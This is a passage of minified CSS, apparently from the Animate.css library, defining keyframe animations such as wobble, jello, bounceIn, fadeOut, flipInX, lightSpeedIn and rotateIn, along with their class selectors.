wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left 